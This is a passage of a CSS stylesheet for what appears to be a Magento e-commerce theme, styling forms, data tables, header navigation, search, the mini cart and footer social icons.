   border-bottom: 7px solid #246b8f;
   border-top: none;
   position: static;
   display: inline-block;
   margin-right: 5px;
 }
 
 #shopping-cart-totals-table tfoot td .summary-collapse:before, #shopping-cart-totals-table tfoot td .summary-collapse:hover:before {
   margin-bottom: 5px;
 }
 
 /* ============================================ *
  * Magento Helpers
  * ============================================ */
 .a-center {
   text-align: center;
 }
 
 .a-right,
 .align-right {
   text-align: right;
 }
 
 .no-display {
   display: none !important;
 }
 
 .nobr,
 .nowrap {
   white-space: nowrap;
 }
 
 .width-full {
   width: 100%;
 }
 
 /* ============================================ *
  * Custom Helpers
  * ============================================ */
 .hidden {
   display: none;
 }
 
 /* ============================================ *
  * Print Styles
  * ============================================ */
 .page-print .print-head {
   margin: 0 0 15px;
 }
 
 .page-print .print-head .logo {
   float: none;
   max-height: 50px;
   width: auto;
 }
 
 /* ============================================ *
  * FORMS - COMMON
  * ============================================ */
 /* -------------------------------------------- *
  * Fieldsets
  */
 .fieldset p {
   margin-bottom: 7px;
 }
 .fieldset p.required {
   margin-bottom: 5px;
   float: right;
   font-size: 12px;
   margin-top: 0px;
 }
 
 .fieldset + .fieldset {
   margin-top: 5px;
 }
 
 form .legend {
   margin: 0;
   margin-bottom: 10px;
   color: #363636;
   font-family: 'Poppins-Regular';
   font-size: 17px;
   font-weight: 400;
   font-style: normal;
   line-height: 1.4;
   text-rendering: optimizeSpeed;
   text-transform: uppercase;
   margin-bottom: 15px;
   padding-bottom: 7px;
   border-bottom: 1px solid #E8EAE9;
 }
 
 /* -------------------------------------------- *
  * Input Box
  */
 .input-box {
   padding-top: 2px;
 }
 .input-box:after {
   content: '';
   display: table;
   clear: both;
 }
 
 li.centinel-logos div.input-box img {
   display: inline;
   vertical-align: middle;
 }
 
 /* For adjacent select inputs. */
 /* Example: credit card expiration month and year. */
 .input-box .v-fix {
   float: left;
   margin-right: 5px;
   max-width: 100%;
 }
 
 /* -------------------------------------------- *
  * Labels
  */
 label {
   display: inline-block;
   font-size: 15px;
   font-family: 'Poppins-SemiBold';
   -moz-user-select: none;
   -ms-user-select: none;
   -webkit-user-select: none;
   -o-user-select: none;
   user-select: none;
 }
 
 label.required:after,
 span.required:after {
   content: ' *';
   color: #df280a;
   font-weight: normal;
   font-family: 'Poppins-Regular';
   font-size: 12px;
 }
 
 label.required em,
 span.required em {
   display: none;
 }
 
 /* -------------------------------------------- *
  * Hints
  */
 .input-hint {
   color: #919191;
   font-size: 12px;
 }
 
 /* -------------------------------------------- *
  * Select
  */
 select {
   font-size: 14px;
 }
 
 select + select {
   margin-left: 5px;
 }
 
 select[multiple] {
   width: 270px;
   border: 1px solid silver;
   font-size: 15px;
   padding: 5px;
 }
 
 /* -------------------------------------------- *
  * Textarea
  */
 textarea {
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
   width: 100%;
   max-width: 450px;
   padding: 5px;
 }
 
 /* -------------------------------------------- *
  * Inputs
  */
 .input-text {
   -webkit-appearance: none;
   -moz-appearance: none;
   appearance: none;
   -webkit-border-radius: 2px;
   -moz-border-radius: 2px;
   -ms-border-radius: 2px;
   -o-border-radius: 2px;
   border-radius: 2px;
   border: 1px solid silver;
   background: #FFFFFF;
   font-size: 15px;
 }
 .input-text:focus {
   border: 1px solid #F08261;
 }
 
 .input-text.validation-failed {
   border-color: #df280a;
 }
 
 .input-text.validation-failed:focus {
   outline-color: #ef9384;
 }
 
 input[type=email],
 input[type=search],
 input[type=number],
 input[type=password],
 input[type=tel],
 input[type=text] {
   height: 30px;
   padding: 0 8px;
 }
 
 input[type=email],
 input[type=search],
 input[type=number],
 input[type=password],
 input[type=tel],
 input[type=text] {
   width: 365px;
   max-width: 100%;
 }
 
 /* Only show on iPhones (not iPads or any other device) */
 @media only screen and (max-device-width: 568px) and (-webkit-min-device-pixel-ratio: 0) {
   input[type=email],
   input[type=search],
   input[type=number],
   input[type=password],
   input[type=tel],
   input[type=text],
   select {
     font-size: 16px;
     /* Prevent from zooming on focus */
   }
 }
 .ie8 .input-text {
   max-width: none;
 }
 
 /* -------------------------------------------- *
  * Inputs - Quantity
  */
 input[type=number].qty,
 input[type=text].qty {
   width: 3em;
   text-align: center;
   vertical-align: middle;
 }
 
 /* -------------------------------------------- *
  * Placeholder
  */
 ::-webkit-input-placeholder {
   color: #919191;
 }
 
 input:-moz-placeholder {
   color: #919191;
 }
 
 /* -------------------------------------------- *
  * Checkbox And Radio
  */
 .checkbox,
 .radio {
   position: relative;
   top: -1px;
   display: inline-block;
 }
 
 .checkbox + label,
 .radio + label {
   width: auto;
   max-width: 85%;
   padding: 0 0 0 8px;
   font-size: 14px;
   font-weight: normal;
   vertical-align: top;
 }
 
 /* -------------------------------------------- *
  * Validation
  */
 p.required,
 .validation-advice {
   margin: 5px 0 0;
   color: #df280a;
   font-size: 15px;
 }
 
 /* ============================================ *
  * Form List
  * ============================================ */
 .form-list > li {
   margin-bottom: 10px;
 }
 .form-list select {
   margin-top: 4px;
   width: 365px;
   max-width: 100%;
 }
 .form-list .input-range .input-text {
   width: 74px;
 }
 .form-list .field,
 .form-list .wide,
 .form-list .control {
   margin-bottom: 10px;
 }
 
 /* Turn the label of controls (radio/checkbox) into a button style that wraps the input */
 .form-list .control,
 .sp-methods dt,
 #checkout-shipping-method-load .sp-methods dd,
 #co-shipping-method-form .sp-methods dd,
 .product-options ul.options-list {
   /* When a label is next to an input that is set to not display, we should style the label in a non-clickable state */
 }
 .form-list .control div.input-box,
 .sp-methods dt div.input-box,
 #checkout-shipping-method-load .sp-methods dd div.input-box,
 #co-shipping-method-form .sp-methods dd div.input-box,
 .product-options ul.options-list div.input-box {
   display: inline;
   float: left;
 }
 .form-list .control div.input-box:after,
 .sp-methods dt div.input-box:after,
 #checkout-shipping-method-load .sp-methods dd div.input-box:after,
 #co-shipping-method-form .sp-methods dd div.input-box:after,
 .product-options ul.options-list div.input-box:after {
   display: none;
 }
 .form-list .control input.radio,
 .form-list .control input.checkbox,
 .sp-methods dt input.radio,
 .sp-methods dt input.checkbox,
 #checkout-shipping-method-load .sp-methods dd input.radio,
 #checkout-shipping-method-load .sp-methods dd input.checkbox,
 #co-shipping-method-form .sp-methods dd input.radio,
 #co-shipping-method-form .sp-methods dd input.checkbox,
 .product-options ul.options-list input.radio,
 .product-options ul.options-list input.checkbox {
   float: left;
   margin-right: -40px;
   margin-top: 10px;
   margin-left: 15px;
 }
 .form-list .control label,
 .sp-methods dt label,
 #checkout-shipping-method-load .sp-methods dd label,
 #co-shipping-method-form .sp-methods dd label,
 .product-options ul.options-list label {
   color: #363636;
   background-color: #f4f4f4;
   padding: 5px 10px;
   display: inline-block;
   width: auto;
   max-width: none;
   min-width: 250px;
   float: none;
   padding: 6px 10px 6px 40px;
 }
 .form-list .control label:hover,
 .sp-methods dt label:hover,
 #checkout-shipping-method-load .sp-methods dd label:hover,
 #co-shipping-method-form .sp-methods dd label:hover,
 .product-options ul.options-list label:hover {
   background-color: #ececec;
 }
 .form-list .control .no-display + label,
 .sp-methods dt .no-display + label,
 #checkout-shipping-method-load .sp-methods dd .no-display + label,
 #co-shipping-method-form .sp-methods dd .no-display + label,
 .product-options ul.options-list .no-display + label {
   padding-left: 10px;
   background-color: transparent;
 }
 .form-list .control .no-display + label:hover,
 .sp-methods dt .no-display + label:hover,
 #checkout-shipping-method-load .sp-methods dd .no-display + label:hover,
 #co-shipping-method-form .sp-methods dd .no-display + label:hover,
 .product-options ul.options-list .no-display + label:hover {
   background-color: transparent;
 }
 
 .product-options ul.options-list label,
 .col2-set .form-list .control label {
   min-width: inherit;
   width: 250px;
   max-width: 100%;
 }
 
 .form-list .control.remember-me-box label {
   width: auto;
   max-width: none;
   min-width: inherit;
 }
 
 .form-list .control {
   margin-top: 10px;
 }
 .form-list .control label {
   float: none;
 }
 .form-list .control .radio,
 .form-list .control .checkbox {
   margin-right: 6px;
 }
 .form-list .control .input-box {
   clear: none;
   display: inline-block;
   width: auto;
   padding: 0;
 }
 
 form .form-instructions {
   font-style: italic;
   font-family: 'Poppins-Regular';
   font-size: 15px;
   color: #919191;
 }
 
 /* ============================================ *
  * Table Helpers
  * ============================================ */
 .hide-th {
   text-indent: -9999px;
 }
 
 /* ============================================ *
  * Data Table
  * ============================================ */
 .data-table {
   width: 100%;
 }
 
 .data-table td,
 .data-table th {
   padding: 10px;
   vertical-align: top;
 }
 
 .data-table th {
   background: #f4f4f4;
   text-transform: uppercase;
   font-family: 'Poppins-Regular';
   line-height: 1.4;
   white-space: nowrap;
 }
 
 .data-table thead th,
 .data-table tbody td {
   border-bottom: 1px solid silver;
 }
 
 .data-table tbody td,
 .data-table tfoot td {
   font-family: 'Poppins-Regular';
 }
 
 .data-table tfoot tr {
   background: #f4f4f4;
 }
 
 .data-table tbody td .item-options {
   margin-left: 20px;
   margin-top: 10px;
 }
 .data-table tbody td .item-options dt:after {
   content: ':';
 }
 
 /* ============================================ *
  * Generic Info Table
  * ============================================ */
 .info-box {
   border: 1px solid silver;
   padding: 12px 15px;
   margin: 0 0 15px;
 }
 .info-box h2 {
  font-family: 'Poppins-SemiBold';
   font-size: 15px;
 }
 
 .info-table th,
 .info-table td {
   vertical-align: top;
 }
 
 .info-table th {
  font-family: 'Poppins-SemiBold';
   padding: 4px 20px 4px 0;
 }
 
 .info-table td {
   padding: 4px 0;
 }
 
 /* ============================================ *
  * Zebra-Stripe Table
  * ============================================ */
 .zebra-table tr:first-child,
 .zebra-table th:first-child {
   border-top: 1px solid silver;
 }
 .zebra-table td,
 .zebra-table th {
   border-bottom: 1px solid silver;
   padding: 6px;
   background-color: transparent;
 }
 .zebra-table tr {
   background-color: #eeeded;
 }
 .zebra-table tr:nth-child(odd) {
   background-color: #f8f7f5;
 }
 
 /* ============================================ *
  * Linearize Table
  * ============================================ */
 @media only screen and (max-width: 479px) {
   .linearize-table {
     /* Helpers */
   }
   .linearize-table tr,
   .linearize-table th,
   .linearize-table td {
     display: block;
   }
   .linearize-table thead th {
     border-right: 0;
     border-left: 0;
   }
   .linearize-table thead th.lin-hide {
     display: none;
   }
   .linearize-table thead th:nth-child(1n+2) {
     display: none;
   }
   .linearize-table tbody tr {
     position: relative;
     border-bottom: 1px solid #cccccc;
   }
   .linearize-table tbody td {
     padding: 0 10px 4px;
     border-right: 0;
     border-bottom: 0;
   }
   .linearize-table tbody td.lin-hide {
     display: none;
   }
   .linearize-table tbody td:first-child {
     padding-top: 10px;
   }
   .linearize-table tbody td:first-child,
   .linearize-table tbody td:first-child h3 {
     font-family: 'Poppins-SemiBold';
   }
   .linearize-table tbody td[data-rwd-label] {
     text-align: left;
     padding-left: 30px;
   }
   .linearize-table tbody td[data-rwd-label]:before {
     content: attr(data-rwd-label) ":";
     font-size: 12px;
     font-family: 'Poppins-Regular';
     padding-right: 5px;
     text-transform: uppercase;
   }
   .linearize-table tfoot tr {
     display: block;
     text-align: right;
   }
   .linearize-table tfoot tr:after {
     content: '';
     display: table;
     clear: both;
   }
   .linearize-table tfoot td {
     display: block;
     float: left;
   }
   .linearize-table tfoot td.lin-hide {
     display: none;
   }
   .linearize-table tfoot td:nth-child(odd) {
     clear: left;
     width: 60%;
   }
   .linearize-table tfoot td:nth-child(even) {
     text-align: left;
     width: 40%;
   }
   .linearize-table .linearize-hide {
     display: none;
   }
   .linearize-table .linearize-unpad {
     padding: 0;
   }
   .linearize-table .linearize-show {
     display: block;
   }
 }
 @media only screen and (max-width: 599px) {
   .linearize-table-large {
     /* Helpers */
   }
   .linearize-table-large tr,
   .linearize-table-large th,
   .linearize-table-large td {
     display: block;
   }
   .linearize-table-large thead th {
     border-right: 0;
     border-left: 0;
   }
   .linearize-table-large thead th.lin-hide {
     display: none;
   }
   .linearize-table-large thead th:nth-child(1n+2) {
     display: none;
   }
   .linearize-table-large tbody tr {
     position: relative;
     border-bottom: 1px solid #cccccc;
   }
   .linearize-table-large tbody td {
     padding: 0 10px 4px;
     border-right: 0;
     border-bottom: 0;
   }
   .linearize-table-large tbody td.lin-hide {
     display: none;
   }
   .linearize-table-large tbody td:first-child {
     padding-top: 10px;
   }
   .linearize-table-large tbody td:first-child,
   .linearize-table-large tbody td:first-child h3 {
     font-family: 'Poppins-SemiBold';
   }
   .linearize-table-large tbody td[data-rwd-label] {
     text-align: left;
     padding-left: 30px;
   }
   .linearize-table-large tbody td[data-rwd-label]:before {
     content: attr(data-rwd-label) ":";
     font-size: 12px;
     font-family: 'Poppins-Regular';
     padding-right: 5px;
     text-transform: uppercase;
   }
   .linearize-table-large tfoot tr {
     display: block;
     text-align: right;
   }
   .linearize-table-large tfoot tr:after {
     content: '';
     display: table;
     clear: both;
   }
   .linearize-table-large tfoot td {
     display: block;
     float: left;
   }
   .linearize-table-large tfoot td.lin-hide {
     display: none;
   }
   .linearize-table-large tfoot td:nth-child(odd) {
     clear: left;
     width: 60%;
   }
   .linearize-table-large tfoot td:nth-child(even) {
     text-align: left;
     width: 40%;
   }
   .linearize-table-large .linearize-hide {
     display: none;
   }
   .linearize-table-large .linearize-unpad {
     padding: 0;
   }
   .linearize-table-large .linearize-show {
     display: block;
   }
 }
 @media only screen and (min-width: 600px) {
   .linearize-table .linearize-collapse {
     display: none;
   }
 }
 /* ============================================ *
  * Global
  * ============================================ */
 html,
 body {
   height: 100%;
 }
 
 .wrapper {
   min-width: 320px;
   min-height: 100%;
   margin: 0 auto;
   background: #FFFFFF;
 }
 
 .wrapper:after {
   content: '';
   display: table;
   clear: both;
 }
 
 /* ============================================ *
  * Header
  * ============================================ */
 @media only screen and (min-width: 771px) {
   .page-header {
     max-width: 1260px;
     margin: 0 auto;
     padding: 0 30px;
   }
 
   .page-header-container {
     position: relative;
   }
 }
 .header-language-container,
 .page-header {
   font-family: 'Poppins-Regular';
 }
 
 /* ============================================ *
  * Language switcher + welcome message
  * ============================================ */
 .header-language-background {
   padding: 10px;
   background-color: #bc3a18;
   text-transform: uppercase;
 }
 .header-language-background .header-language-container {
   max-width: 1200px;
   margin-left: auto;
   margin-right: auto;
 }
 .header-language-background:after {
   content: '';
   display: table;
   clear: both;
 }
 .header-language-background .form-language,
 .header-language-background .currency-switcher {
   float: left;
   margin-right: 10px;
 }
 .header-language-background .welcome-msg {
   float: right;
 }
 
 .page-header-container .store-language-container {
   float: right;
   max-width: 35%;
   padding: 13px 15px 10px 10px;
 }
 .page-header-container .store-language-container label {
   display: none;
 }
 .page-header-container .store-language-container select {
   max-width: 100%;
 }
 
 @media only screen and (max-width: 479px) {
   .page-header-container .store-language-container {
     padding-top: 8px;
   }
   .page-header-container .store-language-container select {
     font-size: 12px;
   }
 }
 .header-language-background,
 .header-language-background a {
   color: #e6e6e6;
 }
 
 @media only screen and (max-width: 770px) {
   .header-language-background {
     display: none;
   }
 }
 /* ============================================ *
  * Logo
  * ============================================ */
 .logo {
   display: block;
   float: left;
   width: 65%;
   min-width: 100px;
   min-height: 44px;
   text-align: center;
   padding: 10px;
 }
 .logo img {
   max-width: 100%;
 }
 .logo .small {
   display: block;
 }
 .logo .large {
   display: none;
 }
 
 .logo:hover {
   opacity: 0.8;
 }
 
 @media only screen and (min-width: 771px) {
   .logo {
     max-width: 300px;
     min-height: 90px;
   }
   .logo .small {
     display: none;
   }
   .logo .large {
     display: block;
   }
 }
 /* ============================================ *
  * Skip Links
  * ============================================ */
 .skip-links {
   clear: both;
   overflow: hidden;
   border-top: 1px solid #E8EAE9;
   border-bottom: 1px solid #E8EAE9;
 }
 
 @media only screen and (min-width: 771px) {
   .skip-links {
     border: 0;
   }
 }
 /* -------------------------------------------- *
  * Skip - Link
  */
 .skip-link {
   position: relative;
   float: left;
   width: 20%;
   height: 44px;
   background: #FFFFFF;
   color: #363636;
   line-height: 42px;
   text-align: center;
 }
 
 a.skip-link {
   text-decoration: none;
 }
 
 .skip-link:not(.skip-active):hover {
   opacity: 0.8;
 }
 
 @media only screen and (max-width: 770px) {
   .skip-link {
     border-right: 1px solid #E8EAE9;
   }
 
   .skip-link:last-child {
     border-right: 0;
   }
 }
 @media only screen and (min-width: 500px) {
   .skip-link {
     width: 25%;
   }
 }
 /* -------------------------------------------- *
  * Skip Link - Active
  */
 @media only screen and (max-width: 770px) {
   .skip-link.skip-active {
     background: #E8EAE9;
     color: inherit;
   }
 
   .skip-link.skip-active span {
     color: inherit;
   }
 }
 /* -------------------------------------------- *
  * Skip Link - Icon
  */
 .skip-link .icon {
   display: inline-block;
   width: 30px;
   height: 30px;
   vertical-align: middle;
 }
 
 .skip-link.skip-nav .icon,
 .skip-link.skip-cart:not(.no-count) .icon {
   margin-right: 3px;
 }
 
 @media only screen and (min-width: 500px) {
   .skip-link .icon {
     margin-right: 3px;
   }
 }
 /* -------------------------------------------- *
  * Skip Link - Label
  */
 .skip-link .label {
   display: none;
 }
 
 @media only screen and (min-width: 500px) {
   .skip-link .label {
     display: inline;
   }
 }
 /* ============================================ *
  * Skip Content
  * ============================================ */
 .skip-content {
   display: none;
 }
 
 .skip-content.skip-active {
   display: block;
   background: #E8EAE9;
 }
 
 /* ============================================ *
  * Global Header Navigation
  * ============================================ */
 @media only screen and (max-width: 770px) {
   #header-account li a,
   .nav-primary a.level0 {
     padding: 0 15px 0 25px;
     border-bottom: 1px solid #cccccc;
     text-align: left;
     color: #363636;
     text-transform: uppercase;
     line-height: 30px;
   }
 
   #header-account li:last-child a,
   .nav-primary li.level0:last-child a.level0 {
     border-bottom: 0;
   }
 
   .no-touch #header-account a:hover,
   .no-touch .nav-primary a:hover {
     background-color: #f4f4f4;
     text-decoration: none;
   }
 }
 .account-cart-wrapper {
   position: absolute;
   top: 0px;
   right: 0px;
 }
 @media only screen and (max-width: 770px) {
   .account-cart-wrapper {
     position: static;
   }
 }
 
 /* ============================================ *
  * Nav - Skip Link
  * ============================================ */
 .skip-nav {
   width: 40%;
 }
 .skip-nav:not(.skip-active):hover {
   text-decoration: none;
 }
 .skip-nav:not(.skip-active):hover .icon {
   background-position: -46px 4px;
 }
 
 .skip-nav .label {
   display: inline;
 }
 
 .skip-nav .icon {
   background-position: 4px 4px;
 }
 
 @media only screen and (min-width: 500px) {
   .skip-nav {
     width: 25%;
   }
 }
 @media only screen and (min-width: 771px) {
   .skip-nav {
     display: none;
   }
 }
 /* ============================================ *
  * Nav - Skip Content
  * ============================================ */
 @media only screen and (max-width: 770px) {
   #header-nav {
     padding: 5px 0;
   }
 }
 @media only screen and (min-width: 771px) {
   #header-nav {
     display: block;
     /* Force visibility */
     border-bottom: 1px solid #E8EAE9;
   }
 }
 /* ============================================ *
  * Nav Primary
  * ============================================ */
 @media only screen and (min-width: 771px) {
   .nav-primary {
     display: block;
     margin-top: 15px;
   }
 }
 /* ============================================ *
  * General Navigation Styles
  * ============================================ */
 .nav-primary a {
   text-decoration: none;
   position: relative;
   display: block;
   color: #363636;
   line-height: 30px;
   font-family: 'Poppins-Regular';
 }
 .nav-primary li {
   position: relative;
 }
 .nav-primary li.level1 a {
   border-bottom: 1px solid #cccccc;
 }
 
 .nav-primary .menu-active > ul.level0,
 .nav-primary li.level0 li.sub-menu-active > ul {
   display: block;
 }
 
 .nav-primary li.level0 > a {
   text-transform: uppercase;
 }
 
 /* ============================================ *
  * Small Viewports - Accordion Style Menu
  * ============================================ */
 @media only screen and (max-width: 770px) {
   .nav-primary a.level0,
   .nav-primary a {
     line-height: 35px;
   }
   .nav-primary li.level0 ul {
     display: none;
   }
   .nav-primary li.level0 li {
     padding: 0 0 0 25px;
   }
   .nav-primary li.level1 a {
     padding: 0 15px 0 25px;
   }
   .nav-primary li.parent > a:after {
     content: '';
     position: absolute;
     width: 0;
     height: 0;
     display: block;
     border-top: 5px solid transparent;
     border-bottom: 5px solid transparent;
     border-left: 5px solid #cccccc;
     border-right: none;
     top: 50%;
     left: 10px;
     right: auto;
     margin-top: -5px;
   }
   .nav-primary li.parent.sub-menu-active > a:after,
   .nav-primary li.parent.menu-active > a:after {
     content: '';
     position: absolute;
     width: 0;
     height: 0;
     display: block;
     border-right: 5px solid transparent;
     border-left: 5px solid transparent;
     border-top: 5px solid #cccccc;
     border-bottom: none;
     top: 50%;
     left: 10px;
     right: auto;
     margin-top: -5px;
   }
   .nav-primary li.menu-active > a,
   .nav-primary li.sub-menu-active > a {
     color: #F08261;
   }
 }
 /* ============================================ *
  * Large Viewports - Dropdown Menu
  * ============================================ */
 @media only screen and (min-width: 771px) {
   .nav-primary {
     /* Default styles for 1+ drop-down menus */
     /* Level 2+ */
     /* Class for js to add briefly to evaluate element positioning. */
     /* Correct menus that will hang off the page (class added by js) */
     /* Level 1+ */
   }
   .nav-primary a.level0 {
     padding: 0 25px;
   }
   .nav-primary li.level0,
   .nav-primary a.level0 {
     display: inline-block;
   }
   .nav-primary li:last-child > a {
     border-bottom: none;
   }
   .nav-primary a:hover,
   .nav-primary li:hover > a {
     color: #F08261;
   }
   .nav-primary .menu-active {
     z-index: 200;
   }
   .nav-primary li.level0 ul {
     background: #FBFBFB;
     border: solid 1px #cccccc;
     position: absolute;
     left: 0;
     top: 30px;
     /* Height of ".nav-primary a.level0" */
     z-index: 10;
     width: 250px;
     padding-left: 10px;
     padding-right: 10px;
     display: none;
     /* Hide until displayed. */
   }
   .nav-primary li.level1 ul {
     left: 60px;
     top: 15px;
   }
   .nav-primary li.level0 ul.level0.position-test {
     display: block;
   }
   .nav-primary li.level0 ul.level0.spill {
     right: 0;
     left: auto;
   }
   .nav-primary li.level0 ul.level0.spill li.level1 ul {
     left: auto;
     right: 50px;
     top: 20px;
   }
   .nav-primary li.level0 li.parent > a {
     position: relative;
   }
   .nav-primary li.level0 li.parent > a:after {
     content: '';
     position: absolute;
     width: 0;
     height: 0;
     display: block;
     border-top: 4px solid transparent;
     border-bottom: 4px solid transparent;
     border-left: 4px solid #cccccc;
     border-right: none;
     right: 5px;
     top: 50%;
     margin-top: -3px;
   }
 }
 .nav-primary li.menu-active > ul {
   display: block;
 }
 
 /* ============================================ *
  * Search - Skip Link
  * ============================================ */
 .skip-search:not(.skip-active):hover .icon {
   background-position: -46px -146px;
 }
 .skip-search .icon {
   background-position: 4px -146px;
 }
 
 @media only screen and (min-width: 771px) {
   .skip-search {
     display: none;
   }
 }
 /* ============================================ *
  * Search - Skip Content
  * ============================================ */
 #header-search {
   padding: 20px;
 }
 
 @media only screen and (min-width: 771px) {
   #header-search {
     display: block;
     position: absolute;
     top: 55px;
     right: 0;
     width: 25%;
     height: 50px;
     padding: 0;
   }
 }
 /* ============================================ *
  * Search Input
  * ============================================ */
 #search_mini_form .input-box {
   position: relative;
   padding-top: 0;
 }
 
 #search_mini_form label {
   display: none;
 }
 
 #search {
   width: 100%;
   height: 40px;
   padding-right: 40px;
   font-family: 'Poppins-Regular';
 }
 
 #search_mini_form .search-button {
   text-indent: -9999px;
   position: absolute;
   top: 0;
   right: 0;
   width: 40px;
   height: 40px;
   border: 0;
   background: none;
 }
 
 #search_mini_form .search-button:before {
   content: '';
   position: absolute;
   top: 50%;
   left: 50%;
   width: 30px;
   height: 30px;
   margin-top: -15px;
   margin-left: -15px;
   background-position: 4px -146px;
 }
 
 #search_mini_form .search-button:hover:before {
   opacity: 0.8;
 }
 
 #search_mini_form .search-button:active:before {
   margin-top: -13px;
   margin-left: -13px;
 }
 
 /* ============================================ *
  * Header - Account
  * ============================================ */
 /* -------------------------------------------- *
  * Skip Link - Account
  */
 .skip-account:not(.skip-active):hover .icon {
   background-position: -46px -44px;
 }
 .skip-account .icon {
   background-position: 4px -44px;
 }
 
 @media only screen and (min-width: 771px) {
   .skip-account {
     float: none;
     width: auto;
     vertical-align: top;
     display: inline-block;
     padding: 0 10px;
     text-transform: uppercase;
   }
 
   #header-account.skip-active {
     background: #FBFBFB;
     border: solid 1px #cccccc;
     display: block;
     position: absolute;
     z-index: 200;
     top: 40px;
     right: 115px;
     width: 200px;
   }
 
   #header-account a {
     display: block;
     padding: 5px 10px;
     color: #363636;
     line-height: 2;
   }
 
   #header-account a:hover {
     color: #F08261;
   }
 }
 /* -------------------------------------------- *
  * Account Links
  */
 #header-account {
   padding: 5px 0;
 }
 
 #header-account a {
   position: relative;
   display: block;
   padding: 5px 10px;
   line-height: 23px;
   text-align: center;
 }
 
 #header-account a:hover {
   color: #F08261;
 }
 
 /* ============================================ *
  * Header - Cart
  * ============================================ */
 /* -------------------------------------------- *
  * Skip Link - Cart
  */
 .skip-cart:not(.skip-active):hover .icon {
   background-position: -50px -95px;
 }
 .skip-cart .icon {
   background-position: 0px -95px;
 }
 
 @media only screen and (min-width: 771px) {
   .skip-cart {
     width: auto;
     padding: 0 10px;
   }
 
   #header-cart.skip-active {
     background: #FBFBFB;
     border: solid 1px #cccccc;
     display: block;
     position: absolute;
     z-index: 200;
     top: 40px;
     right: 0;
     width: 320px;
     background: white;
   }
 }
 /* -------------------------------------------- *
  * Skip Cart Notifier
  */
 .skip-cart .count {
   -webkit-border-radius: 12px;
   -moz-border-radius: 12px;
   -ms-border-radius: 12px;
   -o-border-radius: 12px;
   border-radius: 12px;
   display: inline-block;
   top: -6px;
   position: relative;
   z-index: 5;
   width: 22px;
   height: 22px;
   background: rgba(51, 153, 204, 0.9);
   color: #FFFFFF;
   font-size: 11px;
   line-height: 22px;
   text-align: center;
   font-family: 'Poppins-Regular';
 }
 
 .skip-link.skip-active .count {
   color: white;
 }
 
 .skip-cart.no-count .count {
   display: none;
 }
 
 @media only screen and (max-width: 499px) {
   .skip-cart .count {
     margin-left: -12px;
   }
 }
 @media only screen and (min-width: 771px) {
   .skip-cart {
     color: #F08261;
     text-transform: uppercase;
   }
   .skip-cart:hover {
     text-decoration: none;
   }
   .skip-cart .count {
     -webkit-border-radius: 0px;
     -moz-border-radius: 0px;
     -ms-border-radius: 0px;
     -o-border-radius: 0px;
     border-radius: 0px;
     position: static;
     background: none;
     margin-left: 0px;
     font-size: 14px;
     width: auto;
   }
   .skip-cart .count:before {
     content: '(';
   }
   .skip-cart .count:after {
     content: ')';
   }
 
   .skip-cart .count,
   .skip-link.skip-active .count {
     color: #F08261;
   }
 }
 .skip-cart .count.empty {
   display: none;
 }
 
 /* -------------------------------------------- *
  * Mini Cart - Empty
  */
 .cart-menu .empty {
   padding: 20px;
   text-align: center;
 }
 
 /* -------------------------------------------- *
  * Mini Cart - Full
  */
 /* Actions */
 .cart-menu .actions {
   overflow: hidden;
   padding: 15px;
 }
 
 .cart-menu .actions .button {
   float: left;
   width: 48%;
 }
 
 .cart-menu .actions .button + .button {
   margin-left: 4%;
 }
 
 /* Subtotal */
 .cart-menu .subtotal {
   padding: 0 15px 15px;
   font-family: 'Poppins-Regular';
   font-size: 24px;
   line-height: 1.2;
 }
 
 /* List */
 .mini-cart-list {
   margin-bottom: 5px;
 }
 
 .mini-cart-list li {
   position: relative;
   min-height: 90px;
   padding: 15px 15px 15px 90px;
   border-top: 1px solid #cccccc;
   font-size: 15px;
   line-height: 1.35;
 }
 
 .mini-cart-list .product-name {
   display: inline-block;
 }
 
 .mini-cart-list .product-image {
   position: absolute;
   left: 15px;
   top: 15px;
 }
 
 .mini-cart-list .product-image img {
   width: 60px;
   height: 60px;
 }
 
 .mini-cart-list .has-options {
   margin-bottom: 0;
   color: #919191;
   font-size: 12px;
 }
 
 /* Too full - additional items will be shown in cart */
 .cart-menu .last-added {
   padding: 10px 15px 15px;
   border-top: 1px solid #cccccc;
   font-size: 15px;
 }
 
 /* ============================================ *
  * Footer
  * ============================================ */
 /* -------------------------------------------- *
  * Footer
  */
 .footer,
 .footer button {
   font-family: 'Poppins-Regular';
 }
 
 .footer {
   clear: both;
   width: 100%;
   border-top: 1px solid #cccccc;
   padding-top: 30px;
   /* -------------------------------------------- *
    * Social icons
    */
 }
 @media only screen and (max-width: 479px) {
   .footer {
     padding-top: 15px;
   }
 }
 .footer .block-title {
   border-bottom: 0;
   padding: 3px 0;
 }
 .footer .block-title strong {
   font-weight: normal;
 }
 .footer .block-title,
 .footer address {
   color: #F08261;
 }
 .footer .links {
   float: left;
   width: 17%;
   padding: 0 30px 0 0;
   margin-bottom: 30px;
 }
 .footer .links li {
   word-break: break-all;
   line-height: 1.4;
   padding: 4px 0;
 }
 .footer .links a {
   color: #363636;
 }
 .footer .links a:hover {
   color: #F08261;
 }
 .footer .block-subscribe {
   float: right;
   width: 320px;
   margin-bottom: 30px;
 }
 .footer .links,
 .footer .block-subscribe {
   text-transform: uppercase;
   font-size: 12px;
 }
 .footer .form-subscribe-header {
   display: none;
 }
 .footer .links.social-media em {
   background-image: url(../images/social_icons.png);
   background-repeat: no-repeat;
   width: 13px;
   vertical-align: middle;
   display: inline-block;
   margin-right: 7px;
 }
 @media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx) {
   .footer .links.social-media em {
     background-image: url(../images/social_icons@2x.png);
     background-size: 50px 125px;
   }
 }
 .footer .links.social-media em.facebook {
   background-position: 0 -0px;
   height: 13px;
 }
 .footer .links.social-media a:hover em.facebook {
   background-position: -25px -0px;
 }
 .footer .links.social-media em.twitter {
   background-position: 0 -24px;
   height: 13px;
 }
 .footer .links.social-media a:hover em.twitter {
   background-position: -25px -24px;
 }
 .footer .links.social-media em.youtube {
   background-position: 0 -49px;
   height: 13px;
 }
 .footer .links.social-media a:hover em.youtube {
   background-position: -25px -49px;
 }
 .footer .links.social-media em.pinterest {
   background-position: 0 -74px;
   height: 15px;
 }
 .footer .links.social-media a:hover em.pinterest {
   background-position: -25px -74px;
 }
 .footer .links.social-media em.rss {
   background-position: 0 -99px;
   height: 13px;
 }
 .footer .links.social-media a:hover em.rss {
   background-position: -25px -99px;
 }
